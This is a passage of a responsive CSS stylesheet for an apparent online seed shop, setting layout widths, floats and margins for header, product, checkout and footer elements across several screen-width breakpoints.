		float: none;
		text-align: center;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left:40px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left:65px;
		margin-top:10px;
	}
	.OrderInfo {
		width: 79%;
	}
	/* End */
	
}
@media only screen and (max-width: 960px){
	 .header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopMainRightRow2 {
		float: right;
		width: 32%;
	}
	.SerachBox {
		width: 57%;
	}
	.SerachBox input {
		width: 77%;
	}
}

/* VIEWPORT < 800px */
@media only screen and (max-width: 900px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	/*  Nav   */
		.Nav {
			display:none;
		}
	/*  End  
	.TopBg {
		background: url('../img/bg/top-bg.jpg') repeat scroll center center transparent;
		min-height: 45px;
	}*/
	.TopLeft {
		float: none;
		width: 100%;
		text-align: center;
	}
	.TopRight {
		float: none;
		width: 60%;
		margin: 0px auto;
	}
	.TopMainRightRow2 {
		float: left;
		margin-left: 45px;
		width: 54%;
	}
	.SerachBox {
		width: 68%;
	}
	.fourcolums {
		width: 97.3%;
	}
	.fourcolums .Col3 li a .Image {
		float: none;
		margin-right: 10px;
	}
	.HeaderWrapper {
    	width: 60%;
	}
	.flex-direction-nav .flex-next,
	.flex-direction-nav .flex-prev  {
		display:none;
	}
	.IdxRightCol .IdxAboutBox {
		padding: 20px 20px;
	}
	.IdxRightCol .IdxAboutBox img {
		float: none;
		margin: 0px;
	}
	.FooterCol1 {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 30%;
	}
	.FooterCol4 {
		width: 30%;	
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 94%;
	}
	.CommonLeftCol {
		width: 32%;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:right;
		margin: 10px 0px 10px 25px;
	}
	
	/* End  */
	
	/* Help */
	.HelpLeft {
		width: 55%;
	}
	.HelpRight .HelpPic img {
		max-width: 84%;
	}
	.HelpContactBox ul li .Disc {
		width: 66%;
	}
	
	/* End */
	
	/* Contact */
	
	.ContactForm {
		padding: 0px 0px 5px;
	}
	.ContactCol1Right {
	    width: 74%;
	}
	.SecurityCode input {
		width: 48%;
	}
	
	/* End */
	
	/* Product */
	.ProductCol1{
		width:30%;
		text-align: center;
		margin-bottom:20px;
	}
	.ProductCol2{
		width:34%;
	}
	.ProductCol3{
		width:30%;
	}
	.ProductCol1 .ThumbsPro li {
		float: none;
		display: inline-block;
	}
	.ProDescHeight {
		min-height:inherit !important;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left: 0px;
		margin-top: 0px;
	}
	.SigningWrap {
		width: 100%;
		margin: 35px auto 20px;
	}
	.SigningWrap .SingingCol {
	    width: 42%;
	}
	.singingtxt input {
		width: 88%;
		padding: 14px;
	}
	.ShippingOptionWrap {
    	width: 100%;
	}
	.OrderSummary  {
		width:100%;
	}
	.OrderInfo {
		width: 73%;
	}
	.ThankCol2 {
    	width: 30%;
	}
	.FooterColChek1, .FooterColChek2, .FooterColChek3 {
		float:none;
		width:100%;
		border:none;
		padding:0px;
	}
}

/* VIEWPORT < 800px */
@media only screen and (max-width: 800px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	/*  Nav   */
		.Nav {
			display:none;
		}
	/*  End  
	.TopBg {
		background: url('../img/bg/top-bg.jpg') repeat scroll center center transparent;
		min-height: 45px;
	}*/
	.TopLeft {
		float: none;
		width: 100%;
		text-align: center;
	}
	.TopRight {
		float: none;
		width: 60%;
		margin: 0px auto;
	}
	.TopMainRightRow2 {
		float: left;
		margin-left: 45px;
		width: 54%;
	}
	.SerachBox {
		width: 68%;
	}
	.fourcolums {
		width: 97.3%;
	}
	.fourcolums .Col3 li a .Image {
		float: none;
		margin-right: 10px;
	}
	.HeaderWrapper {
    	width: 60%;
	}
	.flex-direction-nav .flex-next,
	.flex-direction-nav .flex-prev  {
		display:none;
	}
	.IdxRightCol .IdxAboutBox {
		padding: 20px 20px;
	}
	.IdxRightCol .IdxAboutBox img {
		float: none;
		margin: 0px;
	}
	.FooterCol1 {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 30%;
	}
	.FooterCol4 {
		width: 30%;	
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 94%;
	}
	.CommonLeftCol {
		width: 32%;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:right;
		margin: 10px 0px 10px 25px;
	}
	
	/* End  */
	
	/* Help */
	.HelpLeft {
		width: 55%;
	}
	.HelpRight .HelpPic img {
		max-width: 84%;
	}
	.HelpContactBox ul li .Disc {
		width: 66%;
	}
	
	/* End */
	
	/* Contact */
	
	.ContactForm {
		padding: 0px 0px 5px;
	}
	.ContactCol1Right {
	    width: 74%;
	}
	.SecurityCode input {
		width: 48%;
	}
	
	/* End */
	
	/* Product */
	.ProductCol1{
		width:30%;
		text-align: center;
		margin-bottom:20px;
	}
	.ProductCol2{
		width:34%;
	}
	.ProductCol3{
		width:30%;
	}
	.ProductCol1 .ThumbsPro li {
		float: none;
		display: inline-block;
	}
	.ProDescHeight {
		min-height:inherit !important;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left: 0px;
		margin-top: 0px;
	}
	.SigningWrap {
		width: 100%;
		margin: 35px auto 20px;
	}
	.SigningWrap .SingingCol {
	    width: 42%;
	}
	.singingtxt input {
		width: 88%;
		padding: 14px;
	}
	.ShippingOptionWrap {
    	width: 100%;
	}
	.OrderSummary  {
		width:100%;
	}
	.OrderInfo {
		width: 73%;
	}
	.ThankCol2 {
    	width: 30%;
	}
	.FooterColChek1, .FooterColChek2, .FooterColChek3 {
		float:none;
		width:100%;
		border:none;
		padding:0px;
	}
	
	.FindYourSeedBg {
		width: 80%;
	}
	
	.FindYourSeedBg .Button2 {
		width: 94%;
	}
}


/* VIEWPORT < 768px */
@media only screen and (max-width: 768px){
	/*023*/
	input#search_shipping_address_input {
		width: 93%;
	}
	
	#order_step {
		display: flex;
		align-items: center;
		justify-content: center;
	}
	
	.order-summary-container {
		width: 100%;
		margin-left: 0;
	}
	
	.RightOrderSummary {
		position: initial;
		margin-top: 30px;
	}
	/*023*/
	
	body#order .ShippingOptionWrap {
		width: 100% !important;
	}
	
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}

	#thumbs_list ul#thumbs_list_frame{ height: 175px !important; width: 303px !important;}
	

	/*  Nav   */
		.Nav {
			display:none;
		}
	/*  End  
	.TopBg {
		background: url('../img/bg/top-bg.jpg') repeat scroll center center transparent;
		min-height: 45px;
	}*/
	.TopLeft {
		float: none;
		width: 100%;
		text-align: center;
	}
	.TopRight {
		float: none;
		width: 62%;
		margin: 0px auto;
	}
	.TopMainRightRow2 {
		float: left;
		margin-left: 45px;
		width: 54%;
	}
	.SerachBox {
		width: 68%;
	}
	.fourcolums {
		width: 97.3%;
	}
	.fourcolums .Col3 li a .Image {
		float: none;
		margin-right: 10px;
	}
	.HeaderWrapper {
    	width: 60%;
	}
	.flex-direction-nav .flex-next,
	.flex-direction-nav .flex-prev  {
		display:none;
	}
	.IdxRightCol .IdxAboutBox {
		padding: 20px 20px;
	}
	.IdxRightCol .IdxAboutBox img {
		float: none;
		margin: 0px;
		width: 100%;
		height: auto;
	}
	.FooterCol1 {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 30%;
	}
	.FooterCol4 {
		width: 30%;	
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 94%;
	}
	.CommonLeftCol {
		width: 32%;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:right;
		margin: 10px 0px 10px 25px;
	}
	
	/* End  */
	
	/* Help */
	.HelpLeft {
		width: 55%;
	}
	.HelpRight .HelpPic img {
		max-width: 84%;
	}
	.HelpContactBox ul li .Disc {
		width: 66%;
	}
	
	/* End */
	
	/* Contact */
	
	.ContactForm {
		padding: 0px 0px 5px;
	}
	.ContactCol1Right {
	    width: 74%;
	}
	.SecurityCode input {
		width: 48%;
	}
	
	/* End */
	
	/* Product */
	.ProductCol1{
		width:30%;
		text-align: center;
		margin-bottom:20px;
	}
	.ProductCol2{
		width:34%;
	}
	.ProductCol3{
		width:30%;
	}
	.ProductCol1 .ThumbsPro li {
		float: none;
		display: inline-block;
	}
	.ProDescHeight {
		min-height:inherit !important;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left: 0px;
		margin-top: 0px;
	}
	.SigningWrap {
		width: 100%;
		margin: 35px auto 20px;
	}
	.SigningWrap .SingingCol {
	    width: 42%;
	}
	.singingtxt input {
		width: 88%;
		padding: 14px;
	}
	.ShippingOptionWrap {
    	width: 100%;
	}
	.OrderSummary  {
		width:100%;
	}
	.OrderInfo {
		width: 73%;
	}
	.ThankCol2 {
    	width: 30%;
	}
	.FooterColChek1, .FooterColChek2, .FooterColChek3 {
		float:none;
		width:100%;
		border:none;
		padding:0px;
	}
	.step123 li {
		display: inline-block;
		margin-top: 0;
	}	
	
	.IdxRightCol .IdxPDF .pdf_image {
		width: 33% !important;
		padding-right: 4%;
	}
	
	.IdxRightCol .IdxPDF .pdf_content {
		width: 63%;
	}
	
	#top_christmas_bar_content {
		font-size: 16px;
		line-height: 22px;
	}
}

/* VIEWPORT < 736x */
@media only screen and (max-width: 736px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 72%;
	}
	.TopCartBg {
		float: none;
		text-align:center;
	}
	.TopCartLink {
		float:none;
		display:inline-block;
	}
	.TopCartButton {
		float:none;
		display:inline-block;
	}
	.Logo {
		float: none;
		margin: 0 auto;
	}
	.fourcolums {
		width: 96.7%;
	}
	.TopMainRightRow2 {
		display:none;
	}
	.TopSearchMedia {
		display:block;
		border: 1px solid #E6E6E6;
		background-color: #FBFCFC;
		
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	}
	.SerachBox {
		margin-left: 10px;
		border: 1px solid #E6E6E6;
		width: 80%;
	}
	.FilterOptWrapper {
		float: none;
		width: 100%;
		margin-bottom:20px;
	}
	.HeaderWrapper {
    	width: 100%;
	}
	.IdxLeftCol {
		width:100%;
		float:none;
	}
	.IdxRightCol {
		width: 100%;
		float: none;
	}
	.BotLogoWrapper {
		text-align:center;
		padding: 0px 0px 10px;
	}
	.BottomLogo {
		float: none;
		display: inline-block;
		margin-top:10px;
	}
	.BottomCall {
		float: none;
		margin-top: 5px;
		display: inline-block;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 43%;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 20px;
	}
	.FooterRight {
		position:relative;

	}
	.FooterBottom {
		text-align:center;
	}
	.FooterRight {
		position: relative;
		width: 390px;
		height: 45px;
		display: inline-block;
		top: -14px;
		left: 0px;
		background-color: transparent;
	}
	.FooterLeft {
		float: none;
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.SmallText {
		font-size: 12px;
		text-align:center;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:none;
		margin: 10px 0px 10px 0px;
	}
	
	/* End  */
	
	/* 	Help */ 
	
	.HelpContactBox ul li .Disc {
		width: 100%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		width: 40%;
	}
	.CommonRightCol[role="ContactRight"] {
		width: 55%;
	}

	.ContactCol1Left {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Left p {
    	margin: 10px 0px 0px;
		padding-left:5px;
	}
	.ContactCol1Right {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Right input, .ContactCol1Right textarea {
		margin-top:0px;
	}
	.SecurityCode img {
    	float: none;
	}
	.SecurityCode input {
		float:none;
		width: 92%;
	}
	.ContactCol1Right .TACMedia {
		text-align:center;
	}
	.ContactCol1Right .Button4 {
		float: none;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 12px;
	}
	.SignInCol2 {
		margin-right: 30px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 41%;
	}
	.Category {
		margin: 20px 6px;
	}
	.Categoryrel{
		margin: 20px 6px;
	}
	.ShortingNav li, .ShortingNav li {
		width: 18%;
		font-size: 11px;
	}
	.ShortingNav li.Act {
		width: 18%;
	}
	/* End */
	
	
	/* Product */
	
	.ProductCol2 {
		width: 50%;
	}
	.ProductCol3 {
		width: 45%;
	}
	/* End */
	.Steps img{
		width:100%;
	}
	.SigningWrap .SingingCol {
		width: 70%;
		float: none;
		margin: 10px auto;
	}
	.SigninHeight {
		min-height:inherit !important;
	}
	.singingtxt[role="singingtxt"] .Button4 {
		float: right;
		margin-right: 13px;
	}
	.ThankCol1 {
		float: none;
		width: 100%;
	}
	.OrderInfo {
		width:75%;
		float:left;
	}
	.ThankCol2 {
		width: 94%;
		float:none;
	}
}

/* VIEWPORT < 640x */
@media only screen and (max-width: 640px){
	ul.product_list li.Category {
		width: 75%;
	}
	
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 72%;
	}
	.TopCartBg {
		float: none;
		text-align:center;
	}
	.TopCartLink {
		float:none;
		display:inline-block;
	}
	.TopCartButton {
		float:none;
		display:inline-block;
	}
	.Logo {
		float: none;
		margin: 0 auto;
	}
	.fourcolums {
		width: 96.7%;
	}
	.TopMainRightRow2 {
		display:none;
	}
	.TopSearchMedia {
		display:block;
		border: 1px solid #E6E6E6;
		background-color: #FBFCFC;
		
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	}
	.SerachBox {
		margin-left: 10px;
	}
	.FilterOptWrapper {
		float: none;
		width: 100%;
		margin-bottom:20px;
	}
	.HeaderWrapper {
    	width: 100%;
	}
	.IdxLeftCol {
		width:100%;
		float:none;
	}
	.IdxRightCol {
		width: 100%;
		float: none;
	}
	.BotLogoWrapper {
		text-align:center;
		padding: 0px 0px 10px;
	}
	.BottomLogo {
		float: none;
		display: inline-block;
		margin-top:10px;
	}
	.BottomCall {
		float: none;
		margin-top: 5px;
		display: inline-block;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 43%;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 20px;
	}
	.FooterRight {
		position:relative;

	}
	.FooterBottom {
		text-align:center;
	}
	.FooterRight {
		position: relative;
		width: 390px;
		height: 45px;
		display: inline-block;
		top: -14px;
		left: 0px;
		background-color: transparent;
	}
	.FooterLeft {
		float: none;
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.SmallText {
		font-size: 12px;
		text-align:center;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:none;
		margin: 10px 0px 10px 0px;
	}
	
	/* End  */
	
	/* 	Help */ 
	
	.HelpContactBox ul li .Disc {
		width: 100%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		width: 40%;
	}
	.CommonRightCol[role="ContactRight"] {
		width: 55%;
	}

	.ContactCol1Left {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Left p {
    	margin: 10px 0px 0px;
		padding-left:5px;
	}
	.ContactCol1Right {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Right input, .ContactCol1Right textarea {
		margin-top:0px;
	}
	.SecurityCode img {
    	float: none;
	}
	.SecurityCode input {
		float:none;
		width: 92%;
	}
	.ContactCol1Right .TACMedia {
		text-align:center;
	}
	.ContactCol1Right .Button4 {
		float: none;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 12px;
	}
	.SignInCol2 {
		margin-right: 30px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 41%;
	}
	.Category {
		margin: 20px 6px;
	}
	.Categoryrel{
		margin: 20px 6px;
	}
	.ShortingNav li, .ShortingNav li {
		width: 18%;
		font-size: 11px;
	}
	.ShortingNav li.Act {
		width: 18%;
	}
	/* End */
	
	
	/* Product */
	
	.ProductCol2 {
		width: 50%;
	}
	.ProductCol3 {
		width: 45%;
	}
	/* End */
	.Steps img{
		width:100%;
	}
	.SigningWrap .SingingCol {
		width: 70%;
		float: none;
		margin: 10px auto;
	}
	.SigninHeight {
		min-height:inherit !important;
	}
	.singingtxt[role="singingtxt"] .Button4 {
		float: right;
		margin-right: 13px;
	}
	.ThankCol1 {
		float: none;
		width: 100%;
	}
	.OrderInfo {
		width:75%;
		float:left;
	}
	.ThankCol2 {
		width: 94%;
		float:none;
	}
}


/* VIEWPORT < 667x */
@media only screen and (max-width: 667px){
	.RightOrderSummary {
		display: block !important;
		margin-top: 30px !important;
		width: 100% !important;
	}
	
	.cart_total_delivery td, #total_price_container {
		text-align: right !important;
	}
	
	form#creditForm select {
		margin: 4px 0;
	}
	
	ul#address_delivery, #address_invoice {
		width: 100%;
		text-align: center;
	}

	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 74%;
	}
	.TopCartBg {
		float: none;
		text-align:center;
	}
	.TopCartLink {
		float:none;
		display:inline-block;
	}
	.TopCartButton {
		float:none;
		display:inline-block;
	}
	.Logo {
		float: none;
		margin: 0 auto;
		order: 2;
	}
	.fourcolums {
		width: 96.7%;
	}
	.TopMainRightRow2 {
		display:none;
	}
	.TopSearchMedia {
		display:block;
		border: 1px solid #E6E6E6;
		background-color: #FBFCFC;
		
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	
	width:94%;
	margin:0 auto;
	}
	.SerachBox {
		margin-left: 10px;
		border: 1px solid #E6E6E6;
		width: 76%;
	}
	.FilterOptWrapper {
		float: none;
		width: 100%;
		margin-bottom:20px;
	}
	.HeaderWrapper {
    	width: 100%;
	}
	.IdxLeftCol {
		width:100%;
		float:none;
	}
	.IdxRightCol {
		width: 100%;
		float: none;
	}
	.BotLogoWrapper {
		text-align:center;
		padding: 0px 0px 10px;
	}
	.BottomLogo {
		float: none;
		display: inline-block;
		margin-top:10px;
	}
	.BottomCall {
		float: none;
		margin-top: 34px;
		display: inline-block;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 100%;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 20px;
	}
	.FooterRight {
		position:relative;

	}
	.FooterBottom {
		text-align:center;
	}
	.FooterRight {
		position: relative;
		width: 390px;
		height: auto;
		display: inline-block;
		top: -14px;
		left: 0px;
		background-color: transparent;
		order: 1;
	}
	.FooterLeft {
		float: none;
		width: 100%;
		display: inline-block;
		text-align: center;
		margin-bottom: 10px;
		order: 2;
	}
	.SmallText {
		font-size: 12px;
		text-align:center;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:none;
		margin: 10px 0px 10px 0px;
	}
	
	/* End  */
	
	/* 	Help */ 
	
	.HelpContactBox ul li .Disc {
		width: 100%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		width: 40%;
	}
	.CommonRightCol[role="ContactRight"] {
		width: 55%;
	}

	.ContactCol1Left {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Left p {
    	margin: 10px 0px 0px;
		padding-left:5px;
	}
	.ContactCol1Right {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Right input, .ContactCol1Right textarea {
		margin-top:0px;
	}
	.SecurityCode img {
    	float: none;
	}
	.SecurityCode input {
		float:none;
		width: 92%;
	}
	.ContactCol1Right .TACMedia {
		text-align:center;
	}
	.ContactCol1Right .Button4 {
		float: none;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 12px;
	}
	.SignInCol2 {
		margin-right: 30px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 41%;
	}
	.Category {
		margin: 20px 6px;
	}
	.Categoryrel{
		margin: 20px 6px;
	}
	.ShortingNav li, .ShortingNav li {
		width: 18%;
		font-size: 11px;
	}
	.ShortingNav li.Act {
		width: 18%;
	}
	/* End */
	
	
	/* Product */
	
	.ProductCol2 {
		width: 50%;
	}
	.ProductCol3 {
		width: 45%;
	}
	/* End */
	.Steps img{
		width:100%;
	}
	.SigningWrap .SingingCol {
		width: 70%;
		float: none;
		margin: 10px auto;
	}
	.SigninHeight {
		min-height:inherit !important;
	}
	.singingtxt[role="singingtxt"] .Button4 {
		float: right;
		margin-right: 13px;
	}
	.ThankCol1 {
		float: none;
		width: 100%;
	}
	.OrderInfo {
		width:75%;
		float:left;
	}
	.ThankCol2 {
		width: 94%;
		float:none;
	}
	
	#top_popup, #popup {
		width: 100%;
	}
	
	.TopPhone, .TopContact, .TopLiveChat {
		width: 33%;
		margin: 0 !important;
	}
	
	.step123 li {
		display: inline-block;
		margin-top: 0;
	}
	
	.FooterWrapper {
		padding: 0 0 50px 0;
	}
	
	#cms .MainPage p {
		margin-bottom: 3px !important;
	}
	
	#order_step {
		margin: 0 auto 10px auto !important;
	}
	
	.TopCartBg {
		position: relative !important;
		order: 1;
		margin-bottom: 10px;
		top: 0 !important;
	}
	
	.group.ClearBoth {
		display: flex;
		flex-direction: column;
	}
	
	.download_pdf {
		float: left;
	}
	
	.BottomCall strong {
		clear: left;
		display: inline-block;
	}
	
	.FooterRight .Button4 {
		margin-top: 10px;
	}
	
	.top-pagination-content, .bottom-pagination-content {
		position: initial;
	}
	
	.Footer h3 {
		padding-top: 15px;
	}
	
	.CommonLeftCol, .CommonRightCol, .HelpLeft, .CommonLeftCol[role="ContactLeft"], .CommonRightCol[role="ContactRight"] {
		width: 100%;
	}
	
	body.cms-about-us .InnerContainWrapper.group.ClearBoth {
		display: flex;
		flex-direction: column-reverse;
	}
	
	body#product div#quantity_wanted_p {
		float: left;
	}
	
	body#product .ProPricDiscBtn {
		float: left;
		line-height: 9.5;
	}
	
	.CommonRightCol.FParagraph1 h3.normal.MarginBottom15 {
		margin-top: 15px;
	}
	
	#layer_cart .layer_cart_cart .button-container {
		padding: 0 16px 20px 16px !important;
	}
	
	.button.exclusive-medium span, .button.button-medium span {
		padding-right: 4px;
		padding-left: 4px;
		font-size: 14px;
	}
	
	.IdxRightCol .IdxPDF .pdf_image {
		width: 100% !important;
		float: none;
		text-align: center;
	}
	
	.IdxRightCol .IdxPDF .pdf_content .Button4 {
		padding-bottom: 0 !important;
	}
	
	.IdxRightCol .IdxPDF .pdf_content {
		width: 100%;
	}
	
	.IdxRightCol .IdxPDF .pdf_content .Button4 {
		margin: 0 auto;
		display: block;
		float: none;
	}
	
	#top_christmas_bar_content {
		line-height: 1.3 !important;
		font-size: 13px !important;
		height: 65px;
	}
	
	body.cms-42 {
		margin-top: 65px;
	}
}

@media only screen and (max-width: 568px){
	
	.SearchLeftCol {
		width: 100%;
		float: left;
	}
	
	#layer_cart {
		width: 94% !important;
		margin: 0 !important;
	}
	
	#layer_cart #layer_cart div .layer_cart_product {
		width: 87%;
	}
	
}
/* VIEWPORT < 568px */
@media only screen and (max-width: 568px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 87%;
		text-align:center;
	}
	.fourcolums {
		width: 95.8%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 45%;
		margin-bottom:20px;
	}
	.fourcolums .Col3, .fourcolums .Col4 {
		width: 45%;
	}
	.fourcolums .Col3 li a .Image {
		float: left;
		margin-right: 10px;
	}
	.CommonLeftCol {
		width: 100%;
		float:none;
	}
	.CommonRightCol {
		width: 100%;
		float:none;
	}
	/* Help */
	
	.HelpLeft {
		width: 100%;
		float:none;
	}
	.HelpRight {
		width: 100%;
		float:none;
	}
	.HelpPic {
		text-align:center;
	}
	.HelpContactBox ul li .Disc {
		width: 80%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		float:none;
		width: 100%;
	}
	.CommonRightCol[role="ContactRight"] {
		float:none;
		width: 100%;
	}
	
	/* End */
	
	/* SignIn */
	
	.SignInLeft {
		float:none;
		width: 100%;
	}
	.SignInRight {
		float:none;
		width: 100%;
	}
	.SignInCol1 {
		margin-right: 34px;
	}
	.SignInCol2 {
		margin-right: 65px;
	}
	
	/* End */
	
	/* Search */
	.TopSearchMedia {
		width:94%;
		margin:0px auto
	}
	.SerachBox {
		width: 66%;
		border: 1px solid #E6E6E6;
	}
	.SearchLeftCol {
		width: 100%;
		float:none;
	}
	.SearchRightCol {
		width: 100%;
		float:none;
	}
	.ShortingNav li, .ShortingNav li {
		width: 19%;
		font-size: 12px;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 30%;
	}
	.Categoryrel{
		width: 30%;
	}
	.TopPro {
		width: 46%;
		text-align:center;
	}
	
	/* End */
	
	/* Product */
	
	.ProductCol2 {
		width: 95%;
		float:none;
		margin:20px auto;
	}
	.ProductCol3 {
 	   width:100%;
	   float:none;
	   margin:10px auto;
	}
	.ProductCol1 {
		width: 100%;
		float:none;
		margin:10px auto;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
		display: inline-block;
		float: none;
		vertical-align: top;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol2 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper {
		text-align:center;
	}
	.CheckOutTable td {
		padding: 8px 5px;
		font-size:13px;
	}
	.CheckOutTable p {
		font-size: 13px;
		line-height: 20px;
	}
	.CheckOutTable h5 {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 3px;
	}
	.CheckOutTable h6 {
    	 font-size: 14px;
   		 line-height: 20px;
	}
	
	/*.CheckOutTable tr:nth-child(1) {
		display:none;
	}*/

	.CheckoutTitle1 {
		display:table-cell !important;
	}
	.CheckoutTitle1 td{
		padding:8px 5px !important;
	}
	.BillRight img{
		width:100%;
	}
	.BillLeft {
		float: none;
		width: 100%;
		margin:0 auto;
	}
	.BillRight {
		float: none;
		width:40%;
		margin:0 auto;
	}
	.ThankYouWrap p {
    width: 100%;
	}
	
	.ecotype_images {
		display: block;
	}
	.ecotype_image {
		display: block;
		width: 100%;
	}
	.ecotype_center {
		width: 100%;
	}
	
	.ecotype_image img {
		width: 100%;
		max-height: 300px;
		padding-bottom: 10px;
	}
	
	.Footer h3 {
		padding-top: 15px;
	}
}


/* VIEWPORT < 524px */
@media only screen and (max-width: 524px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	
	#short_description_block  table td, table th {
		padding: 4px 0px;
		border: 1px solid #ccc;
		text-align:center;
	}
	#short_description_block  table tr:first-child td {
		font-weight:600;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 87%;
		text-align:center;
	}
	.fourcolums {
		width: 95.8%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 100%;
		margin-bottom:20px;
	}
	.fourcolums .Col3, .fourcolums .Col4 {
		width: 45%;
	}
	.fourcolums .Col3 li a .Image {
		float: left;
		margin-right: 10px;
	}
	.CommonLeftCol {
		width: 100%;
		float:none;
	}
	.CommonRightCol {
		width: 100%;
		float:none;
	}
	/* Help */
	
	.HelpLeft {
		width: 100%;
		float:none;
	}
	.HelpRight {
		width: 100%;
		float:none;
	}
	.HelpPic {
		text-align:center;
	}
	.HelpContactBox ul li .Disc {
		width: 80%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		float:none;
		width: 100%;
	}
	.CommonRightCol[role="ContactRight"] {
		float:none;
		width: 100%;
	}
	
	/* End */
	
	/* SignIn */
	
	.SignInLeft {
		float:none;
		width: 100%;
	}
	.SignInRight {
		float:none;
		width: 100%;
	}
	.SignInCol1 {
		margin-right: 34px;
	}
	.SignInCol2 {
		margin-right: 65px;
	}
	
	/* End */
	
	/* Search */
	
	.SearchLeftCol {
		width: 100%;
		float:none;
	}
	.SearchRightCol {
		width: 100%;
		float:none;
	}
	.ShortingNav li, .ShortingNav li {
